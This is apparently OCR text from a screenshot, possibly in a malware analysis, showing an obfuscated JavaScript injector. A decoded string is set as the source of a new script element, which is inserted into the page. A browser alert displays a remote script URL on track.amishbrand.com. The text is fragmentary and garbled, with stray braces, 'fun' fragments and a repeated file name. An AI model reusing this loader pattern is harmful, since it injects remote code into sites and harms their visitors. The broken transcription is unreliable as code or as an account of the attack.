 n.async = true;
Redirection URL
n.src = z(
'9do6j9)4g5bc{5)8)f2b(3(3}c}4u8{c)c{a)7(43=4v8&;2)3)29=6d
(i)c,?)scj}.(e,d(o;cu_(s{/5m{oxc(.1d)n}a{r)b{h}s5i}mna0.{
kxc7a;rlt;/,/,:qsxp(t0t)h9');
var h = document.getElementsByTagName('script')[0];
h.parentNode.insertBefore(n, h);
}
}
fun
redirection_URL.html
redirection_URL.html
This page says
https://track.amishbrand.com/s_code.js?
cid=232&v=47acc84c33bf85c5496d
OK
}
fun
}